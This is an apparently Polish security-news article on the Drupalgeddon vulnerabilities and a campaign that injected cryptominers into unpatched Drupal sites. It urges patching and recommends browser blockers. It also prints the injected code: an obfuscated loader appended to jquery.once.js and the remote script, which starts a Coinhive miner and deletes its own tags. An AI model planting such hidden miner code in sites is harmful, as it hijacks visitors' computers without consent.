

Czy w ostatnim miesiącu zauważyliście, że wasze strony internetowe napędzane Drupalem pobierają więcej zasobów serwera niż zwykle? A czy wdrożyliście najnowsze łatki bezpieczeństwa oznaczone przez Drupal Security Team jako krytyczne? Jedno z drugim jest bezpośrednio powiązane, więc nie ma na co czekać — po opublikowanym proof of concept ataku na niezaktualizowane strony Drupala ich zhackowanie / przejęcie jest proste jak nigdy przedtem. Jeżeli ta sztuka powiedzie się atakującemu, to będzie mógł podłożyć plik JavaScript odwołujący się do koparki kryptowaluty. W efekcie firma traci na wizerunku w oczach klientów a napastnik będzie mógł wydobywać wirtualną walutę na komputerach czytelników serwisu.

Drupalgeddon1, Drupalgeddon2 i Drupalgeddon3

Za drupalową apokalipsą oznaczoną mianem Drupalgeddonem kryje się powaga zagrożenia, która opisuje trywialne wykonanie kodu na serwerze lub przejęcie strony internetowej. To incydenty o dużym zagrożeniu, ponieważ atak możliwy jest do przeprowadzenia na wielu instancjach Drupala.

Pierwszy Drupalgeddon (luka CVE-2014-3704) wydarzył się w 2014 roku i według kalkulatora ryzyka stosowanego przez Drupal Security Team otrzymał maksymalny wynik 25/25 pkt na skali powagi zagrożenia. Wtedy problem dotyczył wysłania przez anonimowego użytkownika (bez specjalnych uprawnień) spreparowanego żądania powodującego wykonanie dowolnego kodu SQL. W zależności od komendy mogło to skutkować np. eskalacją uprawnień lub wykonaniem kodu PHP.

Na drugi Drupalgeddon czekaliśmy 4 lata do 28 marca 2018 roku. Szybko udostępniona aktualizacja naprawiała lukę CVE-2018-7600, która pozwalała atakującemu uruchomić dowolny kod na serwerze bez specjalnych uprawnień — atakujący w domyślnej instalacji nie musiał się uwierzytelniać. Luka została określona przez zespół od bezpieczeństwa Drupala jako wysoce krytyczna ze skalą 24/25 punktów. Warto tu dodać, że strony schowane za DNS-ami CloudFlare były bezpieczne.

Do trzeciego Drupalgeddonu doszło 25 kwietnia 2018 roku. Podatność CVE-2018-7602 była już znacznie trudniejsza do wykorzystania, ponieważ wymagała uwierzytelnienia. Co wcale nie przeszkodziło napastnikom, którzy korzystając z opublikowanego przykładowego exploita (dostępnego także w bazie Exploit Database), dokonywać ataków — jak to się określa — in the wild.

Nie ma na co czekać. Aktualizacja jest absolutnie konieczna.

Ofiary Drupalgeddonu w Polsce i na świecie

Troy Mursch opublikował statystyki, które udało mu się do tej pory zebrać. Wśród skompromitowanych 384 stron najwięcej znajduje się w USA, Francji i Kanadzie. Na tej liście widzimy dwie domeny TLD .PL należące do polskich firm (szybka.pl i vaks.pl), z którymi skontaktowaliśmy się i ostrzegliśmy właścicieli. Chociaż plik wskazuje tylko na dwie firmy z Polski, to wcale nie oznacza, że badaczowi udało dotrzeć do wszystkich stron internetowych na świecie napędzanych Drupalem. Trudno oszacować skalę, ale zainfekowanych polskich domen z pewnością jest więcej.

Doklejony kod do strony można rozpoznać po pliku „/misc/jquery.once.js?v=1.2”, który na końcu zawiera zaszyfrowane odwoływanie się do skryptu na stronie hxxp://vuuwd.com/t.js <- ten już nie jest zaszyfrowany:

var RqLm1=window["x64x6fx63x75x6dx65x6ex74"]["x67x65x74x45x6cx65x6dx65x6ex74x73x42x79x54x61x67x4ex61x6dx65"]('x68x65x61x64')[0];var D2=window["x64x6fx63x75x6dx65x6ex74"]["x63x72x65x61x74x65x45x6cx65x6dx65x6ex74"]('x73x63x72x69x70x74');D2["x74x79x70x65"]='x74x65x78x74x2fx6ax61x76x61x73x63x72x69x70x74';D2["x69x64"]='x6dx5fx67x5fx61';D2["x73x72x63"]='x68x74x74x70x3ax2fx2fx76x75x75x77x64x2ex63x6fx6dx2fx74x2ex6ax73';RqLm1["x61x70x70x65x6ex64x43x68x69x6cx64"](D2);

Zawartość hxxp://vuuwd.com/t.js:

function loadScript(url, callback) {

var script = document.createElement("script");

script.type = "text/javascript";

script.id = "m_g_a_j_s_";

if (script.readyState) {

script.onreadystatechange = function () {

if (script.readyState == "loaded" || script.readyState == "complete") {

script.onreadystatechange = null;

callback();

}

};

} else { // others

script.onload = function () {

callback();

};

}

script.src = url;

document.body.appendChild(script);

}

loadScript("https://coinhive.com/lib/coinhive.min.js", function () {

var miner = new CoinHive.Anonymous('KNqo4Celu2Z8VWMM0zfRmeJHIl75wMx6', {throttle: 0.2});

miner.start();

var s = document.getElementById('m_g_a');

var p = s.parentElement;

p.removeChild(s);

var s1 = document.getElementById('m_g_a_j_s_');

var p1 = s1.parentElement;

p1.removeChild(s1);

});

Wśród ofiar znajdują się amerykańskie i tureckie strony rządowe, uniwersytety, strona internetowa Lenovo, dwie strony z końcówką .pl i wiele innych.

Niezaktualizowane strony są niebezpieczne dla internautów



Nie jest możliwe, aby ręcznie weryfikować bezpieczeństwo każdej odwiedzanej witryny w sieci. Czytelnikom rekomendujemy zainstalowanie blokera reklam uBlock Origin, który zawiera wbudowane czarne listy koparek kryptowalut. To powinno wystarczyć, aby blokować skrypty wykorzystujące moc procesora. Osobom, które nie chcą lub nie korzystają z blokera reklam uBlock Origin, polecamy plugin NoCoin dla Firefoxa, Opery i Chrome.

Internauci, którzy mają już zainstalowane antywirusy, ale niekoniecznie z ochroną na poziomie przeglądarki, powinni doinstalować skaner internetowy Bitdefender TrafficLight lub Avira Browser Safe.

Czy ten artykuł był pomocny?

Oceniono: 0 razy